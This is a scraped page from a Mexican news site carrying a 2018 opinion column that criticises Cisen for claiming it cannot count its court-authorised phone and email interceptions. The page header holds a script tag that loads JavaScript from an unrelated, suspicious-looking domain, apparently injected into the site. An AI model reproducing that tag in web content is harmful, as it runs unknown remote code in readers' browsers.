					<h2 class="elementor-heading-title elementor-size-default">Síguenos en redes</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a9c2fa5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="a9c2fa5" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0cb3c1" data-id="d0cb3c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-113750a elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="113750a" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-overline e--animation-fade">
				<ul id="menu-1-113750a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-146"><a href="https://contralinea.com.mx/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220437"><a href="https://contralinea.com.mx/portada/" class="elementor-item">Portada</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://contralinea.com.mx/investigacion/" class="elementor-item">Investigación</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://contralinea.com.mx/analisis/" class="elementor-item">Análisis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206999"><a href="https://contralinea.com.mx/categoria/especiales/" class="elementor-item">Especiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-205024"><a href="https://contralinea.com.mx/categoria/opinion/" class="elementor-item">Opinión</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205049"><a href="https://contralinea.com.mx/categoria/noticias/" class="elementor-item">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188490"><a href="https://contralinea.com.mx/directorio/" class="elementor-item">Directorio</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-113750a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-146"><a href="https://contralinea.com.mx/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220437"><a href="https://contralinea.com.mx/portada/" class="elementor-item" tabindex="-1">Portada</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://contralinea.com.mx/investigacion/" class="elementor-item" tabindex="-1">Investigación</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://contralinea.com.mx/analisis/" class="elementor-item" tabindex="-1">Análisis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206999"><a href="https://contralinea.com.mx/categoria/especiales/" class="elementor-item" tabindex="-1">Especiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-205024"><a href="https://contralinea.com.mx/categoria/opinion/" class="elementor-item" tabindex="-1">Opinión</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205049"><a href="https://contralinea.com.mx/categoria/noticias/" class="elementor-item" tabindex="-1">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188490"><a href="https://contralinea.com.mx/directorio/" class="elementor-item" tabindex="-1">Directorio</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8065bfe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8065bfe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2dea3e" data-id="c2dea3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d5b58f elementor-widget elementor-widget-html" data-id="4d5b58f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script type="text/javascript" src="https://brodownload9s.com/code/gezdmzjymu5ha3ddf4ytanjzg4" async></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="171486" class="elementor elementor-171486 elementor-location-single post-111635 post type-post status-publish format-standard has-post-thumbnail hentry category-columna category-opinion category-semana category-zona-cero tag-calderon tag-cisen tag-comunicaciones tag-correo-electronico tag-critica tag-espia tag-espionaje tag-inteligencia tag-intervencion tag-juez tag-lopez-obrador tag-pena tag-poder-judicial tag-seguridad-nacional tag-telefono" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c887c29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c887c29" data-element_type="section" data-settings="{&quot;shape_divider_top&quot;:&quot;mountains&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
	<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
	<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-a61701d" data-id="a61701d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f3819e elementor-widget elementor-widget-heading" data-id="9f3819e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://contralinea.com.mx/opinion/el-cisen-no-sabe-a-cuantos-espia/">El Cisen “no sabe” a cuántos espía</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2a7969f9 elementor-tablet-align-center elementor-align-center elementor-widget elementor-widget-post-info" data-id="2a7969f9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-7ec3a84 elementor-inline-item" itemprop="datePublished">
						<a href="https://contralinea.com.mx/2018/08/24/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>agosto 24, 2018</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-7e3af3c elementor-inline-item" itemprop="author">
						<a href="https://contralinea.com.mx/author/zosimo_camacho/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-user-edit"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Zósimo Camacho					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-565462d" data-id="565462d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25e07fd elementor-widget elementor-widget-image" data-id="25e07fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://contralinea.com.mx/wp-content/uploads/2022/05/zc-96x96.jpeg" title="" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-60b4a67 elementor-widget elementor-widget-heading" data-id="60b4a67" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://contralinea.com.mx/categoria/opinion/columna/" rel="tag">Columna</a>, <a href="https://contralinea.com.mx/categoria/opinion/" rel="tag">Opinión</a>, <a href="https://contralinea.com.mx/categoria/interno/semana/" rel="tag">Semana</a>, <a href="https://contralinea.com.mx/categoria/opinion/columna/zona-cero/" rel="tag">Zona cero</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-22e9667 elementor-widget elementor-widget-heading" data-id="22e9667" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://contralinea.com.mx/author/zosimo_camacho/">Zósimo Camacho</a></h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-20fa36c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20fa36c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-72f5b5eb" data-id="72f5b5eb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5523ff0d elementor-share-buttons--view-icon elementor-share-buttons--color-custom elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="5523ff0d" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Compartir en whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartir en twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_telegram" role="button" tabindex="0" aria-label="Compartir en telegram">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-telegram" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fecc230 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fecc230" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="685" height="457" src="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2018/08/zona-cero-605-b-1.jpg?fit=685%2C457&amp;ssl=1" class="attachment-large size-large wp-image-111687" alt="" srcset="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2018/08/zona-cero-605-b-1.jpg?w=685&amp;ssl=1 685w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2018/08/zona-cero-605-b-1.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2018/08/zona-cero-605-b-1.jpg?resize=480%2C320&amp;ssl=1 480w" sizes="(max-width: 685px) 100vw, 685px" />															</div>
				</div>
				<div class="elementor-element elementor-element-300fa29f elementor-widget elementor-widget-theme-post-content" data-id="300fa29f" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p style="text-align: justify;">El Centro de Investigación y Seguridad Nacional (Cisen) dice que no sabe el número de intervenciones de comunicaciones que realiza. La oficina, que se presenta como el “organismo de inteligencia civil del Estado mexicano”, asegura que desde 2017 le es imposible llevar la cuenta porque el dato lo obtenía de una plataforma administrada por el Poder Judicial. Y como esa plataforma ya no existe, pues ellos –los encargados de la intervención– no llevan la cuenta…<span id="more-111635"></span></p>
<p style="text-align: center;"><img fetchpriority="high" data-recalc-dims="1" fetchpriority="high" decoding="async" class="aligncenter wp-image-111686" src="https://i0.wp.com/www.contralinea.com.mx/wp-content/uploads/2018/08/zona-cero-605-a-1.jpg?resize=600%2C401&#038;ssl=1" alt="" width="600" height="401" srcset="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2018/08/zona-cero-605-a-1.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2018/08/zona-cero-605-a-1.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2018/08/zona-cero-605-a-1.jpg?resize=768%2C513&amp;ssl=1 768w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2018/08/zona-cero-605-a-1.jpg?resize=720%2C481&amp;ssl=1 720w, https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2018/08/zona-cero-605-a-1.jpg?resize=480%2C320&amp;ssl=1 480w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p style="text-align: justify;">Si la intervención de teléfonos, correos electrónicos y otros dispositivos de comunicación es legal, tiene que ser autorizada por un juez. Es lo que dispone la Ley de Seguridad Nacional vigente, en específico, su artículo 34. Así, el Cisen tiene que solicitar a los jueces y, formalmente, justificar por qué debe emplear esas técnicas de “investigación” contra una persona o un grupo de personas. Generalmente el Poder Judicial les obsequia las autorizaciones a los agentes del Cisen sin mayor problema. La tasa de autorizaciones con respecto de las solicitudes presentadas es cercana al ciento por ciento.</p>
<p style="text-align: justify;">Resulta curioso que hasta mediados de 2017, cuando supuestamente se hizo imposible para el Cisen saber cuántas solicitudes ha presentado y cuántas le han autorizado, el número de comunicaciones intervenidas se incrementaba de manera sostenida.</p>
<p style="text-align: justify;">Veamos. En 2012, el último año de gobierno de Felipe Calderón (aquel que metió al país en una espiral de violencia que hasta la fecha no se puede contener) las solicitudes que presentó el Cisen al Poder Judicial para que pudiera intervenir comunicaciones sumaron 214. En 2013, ya bajo Enrique Peña Nieto, se incrementaron en más del doble: alcanzaron las 530. Para 2014 el número se incrementó a 726. Se redujo a 689 en 2015. Y subió de nuevo, a 708, en 2016. Nada sabemos de las intervenciones de comunicaciones en 2017 ni en lo que va de 2018 (supuestamente el último año de vida del Cisen toda vez que Andrés Manuel López Obrador prometió desaparecerlo).</p>
<p style="text-align: justify;">Así, en los primeros 4 años de peñismo en total la oficina de inteligencia presentó 2 mil 653 solicitudes de intervención de comunicaciones, contra las 954 del calderonismo. Por lo menos de manera legal –porque también se hizo de manera ilegal, es decir, sin el permiso de un juez–, el gobierno de Enrique Peña Nieto superó con holgura el uso del Centro para espiar a personas cuyas actividades supuestamente ponían en riesgo la seguridad nacional de México.</p>
<p style="text-align: justify;">La “imposibilidad” de informar del número de intervenciones de comunicaciones realizadas por el Cisen le fue informada a un ciudadano como respuesta a la solicitud de información presentada por medio de la Ley General de Transparencia y Acceso a la Información Pública con folio 0410000016018.</p>
<p style="text-align: justify;">Dice el Cisen textualmente que desde el 19 de junio de 2019 no puede “actualizar” el dato, “ya que la estadística era realizada verificando la información a través del Sistema Electrónico denominado ‘Ventana Electrónica de Trámite’, administrado por el Poder Judicial de la Federación, mismo que a la fecha ya no está vigente ni operable en su plataforma tecnológica.</p>
<p style="text-align: justify;"> “Es importante señalar que, derivado del cambio al Sistema de Seguimiento de Expedientes (Sise), administrado por dicho Poder Federal, el mismo no genera estadística alguna, razón por la cual este Centro está imposibilitado materialmente para entregar la información solicitada, al no existir la herramienta electrónica a través de la cual era proporcionada la estadística en comento.”</p>
<p style="text-align: justify;">¡O sea que la culpa es del Poder Judicial! ¡Para qué cambia su plataforma!</p>
<p style="text-align: justify;">Y el Cisen advierte que institucionalmente no lleva la estadística, “pues dicho recuento no es necesario para el desarrollo de las funciones de este Centro, es decir, no es necesario llevar estadística alguna del procedimiento de intervención de comunicaciones”.</p>
<p style="text-align: justify;">Así de sencillo. ¿En verdad no sabe el Cisen a cuántas personas espía? ¿O será que previo a las elecciones de julio pasado la cantidad de operativos de espionaje se incrementó exponencialmente y de ello no quiere informar?</p>
<p style="text-align: justify;">En efecto, el Cisen no cumple un papel de Estado. Es una herramienta onerosa, rebasada, sin identidad y que ha sido usada para espiar a los adversarios del régimen en turno. Veremos si, en verdad, López Obrador cumplirá su promesa de desaparecerlo o sólo le cambiará el nombre.</p>
<blockquote>
<h3 style="text-align: justify;">Fragmentos</h3>
<p style="text-align: justify;">Serenos, morenos, y acostúmbrense a la crítica. Sobre todo a la que proviene de la izquierda (sí, sí existe, no se crean lo del fin de la historia y de que cómoda e irremediablemente todo tiende al “centro”). Pareciera que pronto, muy pronto, a los triunfadores de la jornada electoral ya les molesta el reclamo proletario mientras se regodean de los halagos de los poderosos. Y qué curioso: a los acríticos <em>fans</em> les resultan repugnantes las advertencias del Congreso Nacional Indígena y exquisitos los apapachos que su líder recibe del gran empresariado. Debate serio.</p>
</blockquote>
<p style="text-align: justify;">Zósimo Camacho</p>
<p style="text-align: justify;">[OPINIÓN][COLUMNA][ZONA CERO][SEMANA][D]</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-1043158 elementor-widget elementor-widget-facebook-button" data-id="1043158" data-element_type="widget" data-widget_type="facebook-button.default">
				<div class="elementor-widget-container">
							<div data-layout="standard" data-colorscheme="light" data-size="small" data-show-faces="false" class="elementor-facebook-widget fb-like" data-href="https://contralinea.com.mx?p=111635" data-share="false" data-action="like"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9c7a632 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="9c7a632" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://contralinea.com.mx/noticias/necesaria-la-consulta-a-las-comunidades-para-el-desarrollo-de-las-zonas-economicas-especiales/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Previo</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Anterior</span><span class="post-navigation__prev--title">Necesaria la consulta a las comunidades para el desarrollo de las Zonas Económicas Especiales</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://contralinea.com.mx/analisis/la-administracion-trump-e-iran/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Siguiente</span><span class="post-navigation__next--title">La administración Trump e Irán</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5e01fd1f elementor-widget elementor-widget-heading" data-id="5e01fd1f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Deja tu comentario</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-45516158 elementor-widget elementor-widget-facebook-comments" data-id="45516158" data-element_type="widget" data-widget_type="facebook-comments.default">
				<div class="elementor-widget-container">
							<div class="elementor-facebook-widget fb-comments" data-href="https://contralinea.com.mx?p=111635" data-width="100%" data-numposts="5" data-order-by="social" style="min-height: 1px"></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2055e91e" data-id="2055e91e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b887da elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="8b887da" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://contralinea.com.mx" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-8b887da">Search</label>

					
					<input id="elementor-search-form-8b887da" placeholder="Buscar" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-6649c1b8 elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6649c1b8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0d1bf11" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-ae20f37" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-24858d7" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-medium elementor-repeater-item-bce7a8f" target="_blank">
						<span class="elementor-screen-only">Medium</span>
						<i aria-hidden="true" class="fab fa-medium"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-464177b7 elementor-widget elementor-widget-heading" data-id="464177b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Lo más reciente</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4313267d elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="4313267d" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-238364 post type-post status-publish format-standard has-post-thumbnail hentry category-lo-mas-leido category-noticias category-semana" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://contralinea.com.mx/interno/semana/sheinbaum-descarto-sobrevuelos-en-territorio-mexicano-tras-alerta-aerea-de-eu/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2025/09/2025-09-24-Conferencia-de-prensa-matutina-Palacio-Nacional-05-SLE.jpg?fit=300%2C200&amp;ssl=1" class="attachment-medium size-medium wp-image-234018" alt="Sheinbaum encabeza el 115 aniversario de la Revolución Mexicana. Critica corrupción y medios; afirma que la autoridad moral no se compra." /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://contralinea.com.mx/interno/semana/sheinbaum-descarto-sobrevuelos-en-territorio-mexicano-tras-alerta-aerea-de-eu/" >
				Sheinbaum descartó sobrevuelos en territorio mexicano, tras alerta aérea de EU			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://contralinea.com.mx/interno/semana/sheinbaum-descarto-sobrevuelos-en-territorio-mexicano-tras-alerta-aerea-de-eu/" aria-label="Read more about Sheinbaum descartó sobrevuelos en territorio mexicano, tras alerta aérea de EU" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-238355 post type-post status-publish format-standard has-post-thumbnail hentry category-lo-mas-leido category-noticias category-semana" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://contralinea.com.mx/noticias/gobierno-de-cdmx-presento-dispositivo-para-prevenir-fugas-de-gas/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="150" src="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-3.24.59-PM.jpeg?fit=300%2C150&amp;ssl=1" class="attachment-medium size-medium wp-image-238362" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://contralinea.com.mx/noticias/gobierno-de-cdmx-presento-dispositivo-para-prevenir-fugas-de-gas/" >
				Gobierno de CDMX presentó dispositivo para prevenir fugas de gas			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://contralinea.com.mx/noticias/gobierno-de-cdmx-presento-dispositivo-para-prevenir-fugas-de-gas/" aria-label="Read more about Gobierno de CDMX presentó dispositivo para prevenir fugas de gas" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-238343 post type-post status-publish format-standard has-post-thumbnail hentry category-analisis category-destacada category-internacional category-semana tag-cilia-flores tag-citgo tag-complejo-militar-industrial tag-despojo-petrolero tag-donald-trump tag-marco-rubio tag-mossad tag-nicolas-maduro tag-paul-singer tag-seguridad-nacional-ee-uu" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://contralinea.com.mx/interno/semana/incursion-militar-de-eu-en-venezuela-cinco-claves-de-analisis/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="138" src="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2026/01/190126-1.jpg?fit=300%2C138&amp;ssl=1" class="attachment-medium size-medium wp-image-238346" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://contralinea.com.mx/interno/semana/incursion-militar-de-eu-en-venezuela-cinco-claves-de-analisis/" >
				Incursión militar de EU en Venezuela: cinco claves de análisis			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://contralinea.com.mx/interno/semana/incursion-militar-de-eu-en-venezuela-cinco-claves-de-analisis/" aria-label="Read more about Incursión militar de EU en Venezuela: cinco claves de análisis" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-238352 post type-post status-publish format-standard has-post-thumbnail hentry category-lo-mas-leido category-noticias category-semana tag-badiraguato tag-beltran-leyva tag-culiacanazo tag-drogas-sinteticas tag-ivan-valerio-sainz-salazar tag-mantecas tag-omar-garcia-harfuch tag-sedena tag-seguridad-sinaloa" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://contralinea.com.mx/interno/semana/detienen-en-sinaloa-a-mantecas-presuntamente-ligado-a-los-beltran-leyva/" tabindex="-1" >
